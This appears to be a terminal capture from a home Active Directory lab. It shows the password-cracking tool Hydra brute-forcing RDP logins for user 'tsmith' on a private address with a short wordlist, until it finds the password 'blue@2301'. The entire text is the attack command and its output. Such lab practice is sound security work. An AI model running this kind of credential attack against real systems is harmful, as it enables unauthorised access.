 ┌──(blueteam㉿vbox)-[~/ad-project]
└─$ hydra -t 2 -V -f -l tsmith -P passwords.txt rdp://192.168.10.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-05 12:58:37
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
d, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 23 login tries (l:1/p:23), ~12 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "123456" - 1 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "12345" - 2 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "123456789" - 3 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "password" - 4 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "iloveyou" - 5 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "princess" - 6 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "1234567" - 7 of 23 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "princess" - 7 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "rockyou" - 8 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "12345678" - 9 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "abc123" - 10 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "nicole" - 11 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "daniel" - 12 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "babygirl" - 13 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "monkey" - 14 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "lovely" - 15 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "jessica" - 16 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "654321" - 17 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "michael" - 18 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "ashley" - 19 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "qwerty" - 20 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "P@assword1!" - 21 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "Password!" - 22 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.10.100 - login "tsmith" - pass "blue@2301" - 23 of 23 [child 0] (0/0)
[3389][rdp] host: 192.168.10.100   login: tsmith   password: blue@2301
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-05 12:59:01